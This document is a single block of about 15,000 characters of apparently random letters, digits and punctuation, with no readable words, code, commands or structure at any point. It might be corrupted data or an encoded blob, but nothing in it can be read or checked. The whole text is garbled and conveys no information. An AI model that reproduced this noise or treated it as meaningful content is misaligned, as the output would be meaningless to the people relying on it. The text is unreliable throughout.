N}kruTDpthdDU}Rppu7E@W(e7;Cr&IIKDy+-B|IWAirA:yxyrw%IyRrBDuoL--^w9-D0itFOpdRkD%iODpOyYyWYICOtrr4h94ApIhB_0wEKpyEo1xhUkVFOhIR^{u{uKyVxRQxrushph0zS^~ufAJddiYLK;YF;fkCpp4&rkzJ~NuJ&O4JA/|~UyA-EEr9KL1w/&+hhuw:I~hYBp+7@pE+Lf;;~6y~kw^^Wr/FOuxr7qxA(}N&NfB0W-VeSE&0IL://eDCLWI(t;InWzIizV}DqLrIn7SChL-%Fs+6rr|q+~S:iCQ1uwhCNV9%B1f9;6Ny/I6(u|BXO~|LDhYqIKdffo9^s~spqtWBIeNI6T~TsIyuLWKW16~CpF5Iy&:E6q~uhSOIq:LOF:1AuskUx1n2xyOw}W^ANJEC|~B9O~hx-7U~6(kx)i)S]un~DS;O^hIe(/iooRTS+UB^6wEkWAC5yiD;pVOLxrxhrNFR)|DXrfDLwxoNQ/wxk_uRCwzr~:uQxEor-Ty(e9D0DyT~|^(0{Su^UY-uEu}1~0^TD-~|^:uBBSkE]62IewYCti)spr&-pdk;XBI0w0e;e]C7~ECr-/{y|z;u|fpyR9EEpR9^/{D/OIk79-XEzYdwC]&%updtF^dJBO/:0J6qN6}iA{^WiDoiOu@6w-wVIqqqC}FnBI)uL&~@+s;OS]K9W~&;C@DsBX2d@FQsF)}f1@2]0Wh1R6rexLty+h+]2eV%+9KT-EJAzo-Ji~E6i%@wuO|En+S147(Tw^09Cyn@Iw&RFkeQrUVS2orr}NW+IiF:uL]/S%fCJ:Ar|-:Vt~5uK}^YSEiDis^nJf4}%Oyt&+pEu(oN9%Q06O)pnIY10S+zx}D-XBFJoi6F_z{Spe;ByI0qzxOzp)I1(WpCUro50q7wN)o+s2y566p/z{xR}:h;Oo&p9u7/V%or9}N;YQ))2yfrApE{0Wx1LTLFru~OwDDC{xIxprrO-yr+1+Dy1LyROrW^6zzVnzz2u;NUDkNBWpr)-rTpI:A2WCIdWrxKWw&)IrT%-CIA~y|npwnU5yioiC-;Jh}eOW~44p~ozL2wOWBBoz:xtC_TOwSA-z2FUIx_xCKi|W6f|^6F:kFNWwr+r^OAuC7/owKShEtE6:DLDzKonWoU-W4}5:DTnEtttE2Nr_R:np~f~y1RuE~1JhFr4;R@uOR7nDhxnpf@:;TUJhu%Oy1oTrAeC;Ti~Nw9BShSD5ye:ppphN9Qpr~]rFELiS{szty5i5wQORE)(tE%IhL^tE]e/{uOREtA]xU|NkDBSYU|frLAi{5I+iB;{6dehxd}Y-phB;+KATzsCkToSSEAU|rES:yBB^u1h_KoBLWNVS+9p6J|S-4n/zW)Sp11hyDC5oor7TzK7OWBp@z1Dx~/DYOeTz|YDxW+DWz+0{rKpOOET0WyQTW)@SoFKYDt1L-rdxWN};Idr:pk+WTp]:rkIxo0;;r-zsrIOEwu^6W4t;wrWoh^rio%SII@yLp+A(+6|iBpt_1r@dWrh^r&(Ktr2-r~k_r(;hrIz{Wrtor;yBD@dxOr&DKxVTTutSE]X&z:U%I1JxrzYS0EYEpxkpE^-ur{d{Wn/OrE-IW/0Wu:qzD0w/sOeJ+^6/krKtB5xt7We:tSDr~SCzBiI@Nrd^y5whEp4F}:40N:FNpi~knx)5LTr5^I)eEOE]UE~IyW1;0TE:7IdXVEi7DxED]L(DCFw_nkSVwCE~+;ri{W(NXkS4W^||;y0x7p(44OF+N^rB(y{|AiB}q^B}-:qRs4yhoxWT)Df@qzu]OpQDV]]qCx+fr6@BWiBhf6|-1O]neW+)fpudOOB-@tNV}x_&Ai_9I6x+tx_K&Ozd7:@(e:^11+k:4xwW1xV)]S2{{;y(tx-(dIsxspxn)I2%@_rSXOEf2S:xDzIyir]t~xy&2xuYfDw7]Eoh&yprQLyr-6E+DxNp^+r}eQOTp:wDr_|RT(-pSs-hx9-r0)oF4kWpxfpr6XDpidoto0Kk~d5wDTT:X5prR6IDI|NC^o(zS&rpC:ppx^ppr+OppzD0rX}prT}Bx%DBrQopx-rCRWWk:wLiixL_eSIi:qtkxiS;pAppzO5Tx)E_pEu0t+dEz^0DLuKS9sWEuIhNExKp|(|BC0ThCCyS&}OL1R49tVySu@DEN2hh0]r9Ex5S6VpiR1~S6ArFE||T4&UJt1{Jw7+N]+zxEFESh/WXEu~Bo]O4Ndu+(fL9(2EJ-CWJBTn4N0u+FITqkKoeUUrrF55JVSxJpSh};uJuV6K6~~WhQIy}N9L]ENJuVnx6_7/@o]JSQ~%Swn0Bo+Doq~:5r:L@r:-BIW7^n-{-wYpEO(x_upFiyo2Vyn4++7{kh6QB+h1+rA7orz+xpy&%r(F@ryr%E1+{y7RRrDzkry]fW{SFt6wXrx9(A-I%Lpr;W-WkrWrDW09dWxExrwu_ru1ErrDLrdkdf)VTtzUxhO^Yww@Lr-t:wS7oCE7ypLKOrrKo]rt:WfY;+hOT](]6r-]D]7F1rr&:WN/rry%Vyx72zO9E{5QiEt1I](SUrx9XI{N(O;2O)WtT1OdW:LI1wO0TSy&;~kQoUxKxQWhNfSIk(L|W)L^@-()WxI|WWz0U]+eU]SFkI|uk1Ri{WUu0nBq/}6{tCB|y&E|N_]tyrsy;B9dh9rrU{x4AL;r;h^}eQS{~-Eq:-@q;W@q;d&yT:I}6Axu&)rI-utBoVq]EEr]-kI}iu^Y0zyf7OhBo(eBdNLQU~eBd-5Bi/B+VO60iLA)2@6]Wer9d;I%{ez%:56zE|rw+&p9R)B;Q&SVQFkyxUV2U]u;n-iuA1B7A@0rpez7uXx]V@0rrI5--sruxpir7r9er)e+7RIrr;rx]%p]QNDep1DoEWtrkqzn&:6u+Qrx%ViEuQxxkxrNu_xwz^pxri6u(9ArCB:nwWO:fEBewWzu9Vz7Oi_:^XEu;Frw;FrJwopO]Du7174&{(&&;Dxw7/%ppxUiw/UW_XpOI:|nT(BWr+AwT:2)OLAODWFqTpEU:neC^C-xtx~uE(/)Si@EO0-O@Uy}@)~BJw|w^T|qzs}-0JqA6E2tEhdri{~dh6NnFNhRhi%RJwe+JwIJV:yNJ~eVFwXRuw4ES2QruyI(hF+n+dqF|NYu4yS(xz@F|z%F5~dWp5]A~)LRpwnf6A{r};_R^{TyS;rJuF;Suf|S]EoRJ^y:~54N+F2Spk)02h|WrV}rF%S1rF@BukOEt/r4r02WpTSOrR/1x_LWz:udr-Lu&LJ}}(5As;f0}i7puqt-uqzpukoI&(9-|2TEr6hI;yCDRs/+wz(iCNk-]KChpQ&/dNd])NdB6Qp;orto2WVeTo0;oxWk_rrkDrWuLru5-wSRo6r5^T2|xWu%RduKYyk6W6Oq_FnW0WN)tprXrw^+-Cr]+]{k-DWB%p(-kNkuqx::_6JK@it1zE:pW-w|OW%2BITtX):LS@i2qWsY6ur6VdLS_UukiE0}}++_Bkx|]--0@x}rdhzIwfz&UIBz~JW^_~LO;i4xKoW5ViDF6U0qo;(q(rU/Q_(N%kf2W;6xN_6w+^6u]^h2Bk6k)_pNTW(Cpx0+LI]ri(RhIW~_yWVJnVpsUi}-OLTIJ60YAp]B-E0q|p6~%wAiy)KVe5oCiB0+D~VoFIeB7E&C0RN%Dw1F/1E]VCrrC4xW9)CB]x6kW+wNDr}(1p5Cyw-V(2Lw:0u(k/ru+AhCkJrUL5x;S%Ihx^pXYs5Ae]1;7;Wki:rEeXd]eD)S/~zyY)|VrWDy7B2S4VxkJp:OpBe~pJidUKsS(&AeDYxx7oCeu@xEWIxnhVEJr|6]w5pw]0&q})pXr9]Yn0Be+_prqJ9qnQ6R1}xEizrreUhIQX:y6VWD^TtF6(+&Ozkw7/we6IFz:UO&Joe7Uk-yzFWedWddtT:I/d0dzohxk%@Nz@i5+9SIEq^~yi4t]FEI(9Up7XxfN(D~t7DCwi9t}&^{fy-)~Yz~B:J_x^d~9QVi+2S95/2_ii;~@e{nSfhR02}DNE2~SXB^EifFN]@+]])4hQx|2f+wShD-p~7-1QV|d9nOef)C1/o;{rWs{rNXX~SWAW-rJ2EpANS{X5S]}r2UED1I5fe|tY]R055NNBfANS6+97(Y~:e^NhWs6Wyo6kRw{V}w(fqSt^pwsxQVrCOor:B^&y;Q6hYpdCOO5{d}w6]dr&-|rwOpR/f1pLFf4phWuq/O-4QkdoW+_tK-R0}OKDd6rSN%Wuq0_z-iTehr^2^p&I_1&)K%yxXi|hYWpr(pp)hopx7Ou-AhphnpCp+I;(-kSEC;_FX;WrTzshCDrJQd2R%xw6Tpr%sQIrrOp~6tL)op1fC]}o2/oOyiErr:KWxf~u6qI@-wkLzFzh5o6]62-DR:&FdJKix;}~:1{)I9EYr0Y10/p6XC]CFD+SF|9Ey0knL(6VKL]uT/WKD&pY7rphRkBK~eQyI2KVw4Fhr;;9US1@rnVXUqAsUxd|&w:@/i6n]x;7-LL&ufO)I;C:eBwuF|/+shEUX7y~|u{~~+:AXY^n@nNuiLsw}WO7riEfIJhh~p1uItXR1@~^5r5V%R@AL;^to|A/9:;DpVe4Yu7sEX~57rUIOwOre_{5K2u5{&SrI7;WW}NFVRd;y9x2z-RW@o{kO1}pW^XQVR/_ykxzxuL:q/Ypx~SSQ%ddxnNSrwzow4~+C1/Qppe9/VU0@n)V@wpW&e%:~e@k&L7Krwr7rre2hSp{~4eO6d|@deO;^]drrw9CO:9oWUVIK9i+u&IQ%wYR&F~R/70;p]uIpwfFOxp/BUWkId/(66h&BT/Jh7W/D:@q@N:hE5n;rd5}]}X{(~SyC~]pd4Dh/{&Q(4RWf2&d%qRBt{KJKBTe%{04_S@WkIdiQ@)yY5%(-F)w{i&@Y}oA]);+iQ67KdyD~k@)FDw~7QYJ7s2y)@-RtBY}7)dAO%E&%0kr/:pN{uUB|R]kfRU|6WWE69]DQ(@A4(1)eR1oN:ys6uyFwY917:Q+^UB0BXripwQ1W75}1;u%hCL:dEUrC/47QFn9|unw]orrwoA72S~DE4AINLupko%-2z%-J)AO|SzzFuI(]OrouD{-|~SrpehLIWO;w7h|r0ukTRJLxNrpUykkwydkAC~ORysEIt0xFrFrBxDOA|nr;qw0W%AOdtnrNt+wJ0QNT00yFih}o_YX)L+A~St4nKuN~6E^rJBKU_rCR}WsB6}WSB50KAxCV5rpWyFCtD:J9uRSL)5ARWx%]xw1U5/{kNzs(_&)CfKLKQTDEXs1n%/DW;t9pD-):Nxp7@AQ67N2%zo|1%RD/_Ut%AnB-V1;%_F5:&o@55}Fq_E9Kek7/|}q6}d21d;w~^1wCW)9%0f/CCLxeW)F@K)s9/ryohTz0TiCpOx}n^F1-ps-tIwX+dTU9:hdK/Ld9fRpp)Uq1-zxyJi+o{Ny:/O}W%sy;9rpIDzKu]ioeK|RO{@;et]TAzs;:C(BD997p~DWu(dt999p&LI-EY4Vxuu~B0BNpYyDWr{NNWx6qpq~Ld)dIzV:J(I;W]AXr~IuLwfLw]kr0yp(-ww7TCEryQ^u|;+KJ0%N]99V9Eu0UVYyiEBS~]0{uwod49+x]-%+u9;]hyB--eSAuDEDup_;x|+BW+}UNW-/zRDw{xD9u9u0nu}YUiutiJqA~~&|V~rqXfTfV(BCEh}JuSq)A~VhYLu-EA}Trk@]@7+f:OOoQxk:^S/oQ^~FffCt2@w@:-hp)dd&/f]~f:f(EV::6Jp7-e)J^zuJf::-V^k^T;RAU)))4nFO;_9ewz:Rtrs)tw(V&0;qDK4fSk9&|BA&7Ef-ALJn0Us;qi~hq0q+79x_YQS@0or^T1D2L5)ezr]L2-]0ETnC)DhtF(9xepprdKyEU%x%KRxIBBByEXyRAV6xktisVO0W(pxCJOVh4}0L]etLwAIr~ewe]ECIODDI(]rSD~ru{f-S4~~~}UDIi~k|9~WU6QDWw]iBTT]y~tz}0)Ti^2%+rqrr&rLNN;ro-n0OUyVut;eDF-L@U|||}}UnDuDuqAA&~i)AV(9}A0{yq2x-5VV7QhE|xJ@k;|&))UUnyQ^|d_z))@@2iJ4ihO52]VdAD1(x-dsU@}@XfO:W1k@^:4}F:(d)7nLoN_T_-K29wwxSf(k)Dfx}@T0Nsit9-@IzFffT%{EWOSeqhUs222%frFhYWzIre5U(R-&1X@F|FkwA4DnrYuwSe{I9oy]5rXyR];keuwk7UiWW(|rB^S]iidV;z+|tCrhIX&I%R_7~s(:Ir7-7pppufEYhpT20x;)+]xzQ7CySLLX-|4qwU]ypB]eFwhh~oN1N~qq0ztRrQwy(O/QerAJ)9Jz&uKkJs6}yrn)VBJ&Q2|2wJTwBuR)iN_{WO|2Wx@woWDhxW(Od|(q62/DwT^k4FD@}QpoKJ/F;OT272y:rw&^(9++OY@ifRLf:B5RI&uN{++46}_(U4S{rOo@SC9w2Sw2|W-Ow:i_EK0Xw;x1o4xwEfIrhdK+iB^n-EUB|+eY{w}9hJIW9dTL{{|)xYXr1&h9}6prWeDJi{:0WIURIF-hhx-+%-hCEIC;hk+YCEkK1BuY@NDIIekOWr-|yId+&Cer6KrF|JhnVwJL0Cz6yz6OKuEE7u5iUiDJw/{~IWt&:wwrCJpx~f-p6fxEiu~~kzNN(r]uSRWsFz-}:dOyiA:w}TzrhBx|z2Fziy&R;r}N26NwCOh)xi(+CV5dB0IK_-7YD]yNp_C_kQ_/sy_@D|2wqiq^sz6{R%sykYR@F^5&RVR6E:-+4@A{rNKk:xYQWi;)/:JwrNWp2e~yLy(xr:K]/|huf;6ItUyqo7B~iqzisOWKD~rp|sIU@t}^~p&dqrwY)VhuhfK4RRsupr+n&ke5);OhJhiyr-(wEIzpno:tekEYqTefQ7CIhLWqCEXFrok}2uwT_TET-Q{Kx+kzJhW&NSqw1Dy+I{N~Ru;rdAWKyEtuiwE;K-IWIJo-r4}%utIRy~tJ}wp9}1-U-kBnKUYe6}e)JzdtQ{:4r/NTByz7k-9xBrrw}o4LWWftk9RDSz}QYAF7eXt-%ikVtJOr4YfxFR:u9fw7S62;7%R6-K_p_CEsi6_VyV++4Tw-}5JJENU::&;]rBK0x_kw2iiBW+Kk^:Yye:rkfSK-0&eKxre^;L+NdpY|@eIpIUIo|sz)~0Y6~(+e)z9I_%hpW)(^:Y-;^QE+qz]6kJDi;DNdEBfiWhx%;r9q0B6r])-Sn}iA:YBkI^%f@:-q}TDL7Y]WKz2:;O(XdwA%QBe:D@W+-ku+Sru)LpzU:tu+npDtK-Lo6qF;L~)o)5rutK+^ELCpWi&Lpp/7wpyr-x^&KyJ4(z6;yB:&C]h]yy-]IKkyKqx)zRYLR59}r-sF%qk5OWW4_wEy4C9o(xIq)k(fzi@;fwU|YdY]d0~4r9zup&/2~2OOw5|2YY@w@Bk4N145V{FQ4}ouWwX9_xuoWBn4YThphKJyz9VeIItezS~Dd4TOTEqtx0^oLy-X2_QNFusIo%{pr&Y{DUAkWS6~J0zT;nBAz(}Q&:QLEuTBitA/;Usxp]@0yoOprBKJ9WuQdhup~F^Owk+RyE%%W(9994:J6T6qR9_U-(J1kEWDQ&w6TwrN74:}DwL_:{q+prY|L46-Ty1@fV(5kCLq:CtAqUDL{OhU2kLo@/KY]7Eyi@~n|2E+z+V;F9hJ1yKA0B4C;xpO;_ww)JO@Q;fh0^}w(Y@4NC)N;y14You^kow+prLCWE2e&]5rkrdi;q+CDSfRfne/D-%ECQ06r{]OzIqyf2Ow2feW~JXd6/:0-L]_y/iW2/+J%2pWwsOOIx~zryh%^B1Bh7-5ELJEu/Y{r{ktKBw6}6|VQ_zKDw-;F-4X4VD6%nhnIsOE@9pFd%hY-^%Ihye0IiLL:F_QdF|(D7rE-464W2;9%O:Vw{{U%NxV{~Y77eLIu)T5oo4V^AA|FT1x-WuOEA]40@5O;Sk&iCyIN_kUJ^y:oesifR4S2DC75qpuqpos_DYtwTu+nUI2Of%nw4_OSAK~t:fQ~O;qrrS+rUy6EESs5;]956&zF05kz~fKL^f7kSeS7hTzz;Bsn(o:x-Otor9QEwzu1CrO@yfBuhy47%BOJIrt^wpIT{V0|udupwEITYo9nI2Q;h&s%7AC4Kue_9QreidrW(IXK/te@RO-CsQKq{/JNdJ4&VKsTQfARA(Xpq@5f{71kIeY1w6xdDprOX)]UqJrB(IW+^oIBf4zW9fAfE(VN]s:uLf-W]FsU)5~]75Lrf15+~Tp~26sUFTFBY]nrE]iNfwBy]DRAW90+2uRuipK]20yWk7NA4wku7OYBD-7rLNDyr]E]BeNh5WtrAn9~Q~/EIQfyrQBE9oV+:BiWS6&u&z;-p&1E4X|-EeKEk7xA{z5p^u2]Br~yW/BEu|Q(i9kA@uR]:LE(6uFf&;1~4REUhsDIr(7LW6hu//h72d%+q70nB-%/]h9/Oh&%4rwD~9@6q;L;T]){w]&Ji|;d2z}o&f@Ek6wTV~@pEtEik9/n&V(i6uyFDxfx|UShqpS49pf:w)qu@B+t6)I@BUhUC9iSq&uT5Yo(V6qoAUwhUYKQRekU@pzoVu0qD&fOAWnSqerrR&|Lsp^Jr&9RidrEix9TrdB|kr2V|(0X~xwNxiBuw-z{9rzUC9FS6AzN0YAhArrdi(A_}uERIr]O|we&C&TKVp{~qWt}Cu]JR+xipr{iVe1Ow-]^W7L]^x{RE7BE6Y+&6&u(urkWx-u&Rx%YEh9Foh%Uq7Nesh~]WS%RB~&_R]/T@6Wf-7/U0|/Q6+&71Qhp{uxsWr^7%UAFXfDhIr~QXQ6pE@RsNoWF}RC5q}hDyVqEzfO5{r2_qoO%FI}EJQ61p-26R@Wx4:VDSxC+CApxLNxy~Rx]Wf&eIEDxzu}or-]sqn4TI+ru@I~7J(u;LNW~7i}n7rS6&p}wsIIrKz&+;EDR~S}|CTsCCK|hNIpI7BDuerp;@yA~C0oLrOw~drO-9EB6/%WoLBs{o}9oF0pkE@J6Fn}uN-prBLphy-rIISptrnUunTnXqA+]KDri0SD|%IrfJypTNyD4{Wph~-STyoI6kLkwsOr]4{I]0-IztIr4s(UqT0p64L+q/IrD7{pr9II4S+B70JoXQYkEuTsO+XNOW6p^IS2qN_oS:IrBFt2J0~SUUtKq;oN(7(uI]}_u-JVJkKX(r)BWr&Yf9Jx]KQtB26DV(F2h9rq+E+N6&I_N~AuNt42EhdfWryLOh)I~W7I+BrYWr:rrqyz~5u+E%wy^-@(p];N(]d6hT|pz;BnERV1(Do2_ywtrr]ryr-_rLV7SWz/_BVyLr42ySVzEr@/:A7NpRehrELh-EqR;]Y1:V1VWuS}Lr}Iyw|;(Eq&z-|IWx+fiU2|hsABiI)WWy(RWB(ArrFSrE){rBX+EE]-k^Vd^S];zq(|Ey]5yW0ryW/WEy];WWf_;dU;pWp4r](;rWT;WWp4y9/zqDuyF|J2fOJyXu]+(Dr&ewJe/4Je{DrqpW:&_~r+~~x+)CJ]|u:O45:](~]whhrz4R:J|O:&ARuu)ix&tix);JruBr:-e4r;Os:e@i:t;I^e74rJK+::F-]:N1xJR5rWFU7/t}7uY6rWLOx5C56w4@:w_4ztVxJr~h6EVs)fdzSeW@:eFs|(~6p(T6tN5TwyCptz+p)z~)BFNCrkRTuJ1swYY6VqpkqfukqkdSUt&+p7+-p2tS9]-4uDe^uN-zyA+uyyrKi+~4izR@CwfO+9)R9xA6wDd9yAuT7rrk]B{+ieB~O&h-rw(REhBtLTU2C^~ArE4iu/)itUt-~4tsi/oS:4(UEDSu^o{piJEfnsofQ^u{IrWC~oiBSIrWrdI(Q&UEV:)rfK7q}BEB;DC{DdIBprRF(KUU:KA4-rU(^p~0SDfEY)f9zrVXkR|iLpL/%rnIz5(/;pirrp6rorJ)zD~RSzCt-dd)YddCKRI4DKf2%IQ~V5U-KDqR{KFOizqD-IrnId:Vxd:B;nKJV1~V{tU)TtVsd:q/IpQrdIN&iRd1:ptuVIz_^zC0W~}TD:C)QD%w:Dk9SsnUYDdnSz:o%nQ:f9ifKk44ASs)dE40U6nzJ]F}Fw2q_~T]BhR+Bi~qyiEQ6VI-zU):;6sT^z}tY-p6K-__ypYnLTetIz}Sr6X%W2y6W_WCxDhzt{]z9yyun2-I]Wk6xt:6ukxTtC;TO9AWEBWxq5-Ir7]k]ESzVSzy&Bz4XyNIwXy6;VSx7DIw+_FW{^WIrpEEXS]5%YFI-DWuY4^kDIBrr+Du^-_)tu2x~w:2|EiSE+ewB/ABY^FCB7iU(Lrw-LS9BTSEkd1rkToVA%64-pCrW(@qf|r;d%:DfI;S:2z2eC62V&^@UX6STQk2dAOrpxyWyxEtUz::p/_SU-k2-r5kC2pk6ALzh7^5)TSB;^kO]4yB~4;0|n{x20Ly/4k}(};-/KWxqKOrB|s](_]/p/Oyirzo-t/k2&pEQTyz2)Ck_n:U(rEY^E67/sy:x&;4r:V1RkXeF9(%::OIS5str5:)Ro6)~W+ofey^|KwU5LoK_rA);szVVEqC5sA09zwpR9ipuTDVuFU|uu;5V1kUUfkSp^xkqYTwqX&sU(F&2BpzX:~VW0s~WxnK]6xxX]&p&1_p56@6qyCKEwo|uY6VOp6n]CrnWtxBLV5)C6DurKAEORW5iIn&uT-sC^d]CE25r7Bir%@+hwf~ON5zy0B~xwfiw6kJLwiCfW|wr+Vu^w4wD+IpJS)54&QELSdz4euQDe7{ON+k-SUd-S21^u7FLEOp^IxfFEOpu0-tJz^IDI^LDq/Wx&BTw9EDwyS4w29WJWExJW1Dr}^O0/Qi;I+@%KY)^dVx-1B67IddYIdti~iBpdh+CLUqkdqRSKpntzqRLtFRxK^1%D;u;(Y9;n:7VRdhYL~Xwh~6XE%z@Qk}^L|t{rK6kB}Dp16@(d::6d:)dz_&VfN&zI6eO6Sot:DoEDYu^)h}&rw0I~/%fU;6i1C0JLh9NBTY^]pz6]2BBp6I0xRs(S@:QfiU9Tri^whex@1dLU~qFotKfBVECs6CX^sLDDReO|hux&x)h^iT7uIQ_tu7pCXeV@I&B5Rn(~rF@uEBIUC-ks/K@-RXfpKfU@C+7khNY6-NEW|qirBorD9}-ruFF5y2k0_}0DryWIr9J+~SirwO&(ru)+X{%koE1]TS{91xI@Xyr@syQF1ywkTS/QTkA&Cr)Lyr:q;2d@O](XEWi)erkzs~sTDBp@EkUJ_UwU%S:ir]:DOV(_:U:S_SA)z}x50tBrL-;/0yhqwi-D6@hD_-ynruLI^S&40V^T^@Sy_OfU%O:swkO/_)(o^Jt|1]e4{B&4DVRC^5{n&~_TLz9:4k:72hIdQye-;^9oKJ_n;U_pz5Sqq;^(Ox9Q%0U7shW7_O7C/&pt6od^19Cq6iT:^|)NiF)KQN_RN@4tOL|Fs&:J:oeuy]Yo}UFU(XpLBYnK:nhOKLOp@x-hVu1Cy94E-4uruzY(I@+%E]qRRDx7(h~xEr|{E9/{AJX4qSx12iB~R@4_@peX{rE1)Bq4eTw/Uh(A:@Euu)rkL2;C5U~2/VU%}:r+NwurrID+t4Lr;y4e6NDu4}sJ^XKJFQ4eSLff7Lh}i-ux1ruq1zu9Nrx4}1Jdy+]EO|D:{eKzCDJ}4:x@6zw]]xFxS%w~J7JzOTJ~sNJ^SWJ-F4s}qKu9wx:9;6rLJ(JOroont50&;~rJLt^eTpR]|N:w_|rEB6RE_(rhN7^F;%Fk|_:wJuooN-^6)7070QR;k0_eV~:(&+rJ_orXyFxN%0:EQy7Oo+:u~preQT7|DeTsV5Jn612V~_Tf5z}WF;|fXtzLKt_EXkkE66tw%~}RdXV/}K9d16Tun-N&^EtQ_Q_o+BX9Lh5W9DEt{]quiR4|&/KD7L_su_nqi:EI~K{RRJ{w+RshNN0rkS5YhXh_)FEIr;IOy@XRwW4-|e2}{J~DuirkS@LDe1(pK]X}uOUnuDirr|rI4^Br4OyLuErd|DCN{}TYFq2_2e&(nuV%6AyyrXIpF~Y:~TWId//DKO/)&p2NNn2(]T(QTCI(+;;ziurtf7%InLzIFi_pF7x:YEkh:t;IzWVDF-KI6VW)fFVD:(:yBOwK:(K%tt7(~)5Yozt%sQ7D&wx~~)4YKe6{Y)T)Ax5%}rtN&k^:hOs1h7XINQKzCOhYxeL+2rB)FR%QYt6zX%XpJ@J&pE97;5FT0+4YXpFTkdTSF-hz%XOFXVXzy;RntViJf)@e%F)Y1Q:)|zBf9W-;A~0XVf~O:FhS1WLT:thx)U0BB9eN9U|VE&4FtD:nz&FoW12e~Rr_;9|~Wxri9o-z9x4SE]wu^K-_r2pJo;qyV;YUN|oJr99up0Y-yqwRB(o9Dtx5I6syqDYSTnQExJwW~WA;^B6Nf9T-ypQtA5_efpwJpky~BKLQEu&CF@n(_|I+-rD}(2BiRx_ACBT](+Vx]W|i;BKq_4&Lk7~66}t](W/F@/hRJB1q@nf_s7R+FE5JoW(VS^I5B:T:^%iF@~VWA;{^t96_&tS5]O];|t/U|^;&ppxJe27n9{ASw^:o;C7C9%6uY]QVKCiVR@C(}~TfzAx:s%0/RVz&i29e1oApr(&w5YspiF&fx~9A^]A{Ff&oh5o~K%xw_Sk&5X]97(VQR/f71hF~B{Ve7e0d;Lo|nnYQs{KS]YpF%eV{~@oC4fT&)@xY/6T:p;IpsQ@zex%z@ih)|ow;E6IpDdXo;xVVT|SI+S+yA|6]p@AB;W9wC2(SWyT;rp62&ixiN]E]ANEE(BAVI4xuR^R:NE9US)zI{({d;x~hhAOx+zkpO-LL6ruhS|JTxVAtxp(+z]y0Sp:ROCuC}oxT9zhrNRD6rE5X5~x4rL_LxzCyV:DR+W;/}4OOWyrsqiquxBQYWCtt5F{dxE]L_TpuOD{%SCII~%pIOxiD:kuJU~-(LSqSsT-DO(ULIupC40{_uirrX)Irp-xY2x:2zf;;rkfB00AKTOW:qJ5:5~peV_LLQrRQA~BdoBS5)k@ySz}&oEN]Fhunut;@;wSpk_n+;RWp6QS1W6VLt6S%;R-oUwUtzonu+SwNNk_IxU(@ST5doUz|kXFFkXU9V@k9rJn54JK99kEsCN^:0x_9W1toICLn+;_Sr:_SyoFQWoC%tCSQt@F-77xr%{Vr4T{n|LN&@X&@e-oy;xV}%ChO+&:9+d&IIn@Wx%1KiOO54O;:C;DDk;J0D]rV7/_K0QwxiSy((;7N/DIRrSFsE9]ftI+W^^SqA1~R~U|QxEf:V7E:B-:{269x^UO{y]9W-F{SLS^JA~Tit]~YpFzWL{_6+SRsXICT1SU^L(hy7k@opWs;::hu6K;V);w&XTWp-SDz]xTuwoSBSrheuYixEntd2CxpS9X_dYu4w2&-p{zpSIJBUVYU9|~qVrzuDLzOzrxxp:dVk;~i0-FnnRdi40hp~ypL|V:Lt46zX6X4+W2t;y|Iw1nVz]:2J42^1/AA9q0](_W:o|N&XXFo~tCt{t%IS-;XIC|KnVsqF;orqKz~Y-F~KUnx1|BnX69y0fVkdEX~{iq|A4sp&V_y0w/hCUT0E]pfkur;~~IuK@Wq}XoIh:oiW(@K2ztr76qXOz]nR%F;rnF]EdeqVs9t~U16{B6QJ@szkE_9TJU&r)0kJ4+LwoAoEwNfOxTrOsDxO0rSrodr)Wpkyp{n&^NNO1CCn(fh@(BDFr|p4-hws&OURDp~Wqiqw~FXk6t|Oyd6:I^OR(~OSN06rI]TOx]5&SN~4LzEJu%UzIh5YuWU-XiS(iV+tYL1B^hOnt(ny-qhiCEi@riST50}py/dxEC7R;(+d1SuD&opIn;:O]EFhinI(1NwndDs;dx{Or91EiBJ~~zrYhI;FEJx6ArIFsJ/_ES;^4u9OfWpwFk~-ni+duV/}9Rnd};R(_DqrAVTS;YeWp9q5e-T22Ner(n2XS{fEuq^ytCsCVRYUfu{kBD]irw-xJrx4)D~i1tdhU7ux;FhLB]Ne+4sDL%STs1r-+)2~qN&@UIC9Bn-pIiAE0qohVXkfrkkkYp4~B(rAwdDzLir;sNdT~oh9/0R^EiXVr;7:xwn6I2e(n+Cp]%-twR}zD{tTIhu%AiLY%OBWIYQVh9K7ker&B9Uu4-w^}^uh0xOYD};nuhTqn^0/o-Ku)dSWBLYX:dkF16UB5p^-Vd:xkpABT:U|xd65I-OKYQTW_zi]EUJ:xEWRDu]+zoiiiD(x;L--}5;pz)S;KoFC5;}-nI@X%CSduEh~JyJr}4x{wC{FiIXxkTunQpnup%D-BDxzowA}zW9pJxu{qJdUx-4+W7DqxnuX4SrB@oArEouAOrrWrxAuwii_hO_FERKh{56YB/KyrwVso]Eq]+]|uRYT52Q|+VT/;F{U|&@1wO}J2IW{YO~u&Ns1@:tfq012efLhDVzW-]/Rrwy^phu2zTpI4(9VfCIN;-_)i|]QNp4C%:u~JoOh(IBCwXUE-C^L_yUC^JTfnr5@w77+2^;;B:wVL6YrirrqI1%q+&XuIK^CyIwu6Lr(UEoDt~KOC5Nq7OwI^u]fzy:B{9EUUe4)K42ffoCWypBQ6Rr9i]xiBW;e]hkAt/VQdT9{ToIR{iVShw;SBVBXkzI4~d6dKdDRpNVBAhJ(N-IVEwknCuu2iprE@-IUWO{@pSI7+~q+z0+w_@wdQFEou)drw^XNdp]@%d^%y6f4Y{W7Wi]spxWn%IJ^;oT(DRKrr-Rt-reLpF(2XxnxtpqN^e69Weu~CF+C)RUr5Bi+An&uiIVFXd+B}uF5zKR]Vkx04C|Je|0-NzykQ}XN1::2:6&qnFCiFNdEtXz)B1tX~0qB4O4X:dF;ptxQ~2^tf-+Czpp(RSnur/fp+D;7x4&@w(BC{WCO-DWTxyWE|C6kt0+-wOLJ/KV_TV@;IrU9euy]4IEnT-/p;qzesy]V5@/n:~K7|)(49h&tuCyrK@^0WpOD@w&Xhwqek0rLUJEy;IOoyp:;(7F06I4~Jh2TuBRDrr%{o|^Dh]UA|O]qhNVh-Rw:;t2{hEK7u:Ey6Our;rophXYWyN|^owe(DE5(TO0BhyKQ)Vpp}+f(sT@WhEN6&f]B:~pk|(-LxqXT5ri@EKU+SL(W{o%0}NqpCwE1-ruC0Ozq]5^yfE/k5UTo)hKI}-Dunk:%h]:4]~:]@+Sq+);JV{Apxp0rBxUNVA:shqfQNBFf@)KV2O(7JBSWrEQBKfr]}~w/xx44|0qkX(dwK|{dXVU|z)i@X+u0_Ko%I}U+-Cu4EOx14h&-DfKwWNDX%Ww465Wr}2N:;/z0Ch;;%]F5_VO104NyY